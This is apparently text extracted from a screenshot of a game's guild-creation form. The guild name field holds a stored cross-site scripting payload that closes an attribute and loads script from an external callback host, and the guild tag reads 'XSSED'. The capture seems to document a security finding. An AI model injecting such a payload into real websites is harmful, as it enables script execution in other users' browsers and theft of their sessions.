 240 FPS
HEROES
STORE
WATCH
LEARN
ARCADE
XX'"><script src=//xless.abdilahrf.now.sh></script>
[XSSED] xxxxxxx
GUILD DETAILS
GUILD NAME
src=//xless.abdilahrf.now.sh></script>
GUILD TAG
XSSED
MESSAGE OF THE DAY
xxxxxxx
LANGUAGE
English
REGION
Singapore
ACCESS
Anyone can Join
REQUIRED RANK
None
DESCRIPTION
xxxxxxxxxxxxxxxxxxxxxxx
GUILD APPEARANCE
LOGO
HIGHLIGHT COLOR
BASE COLOR
PATTERN
CANCEL
CREATE GUILD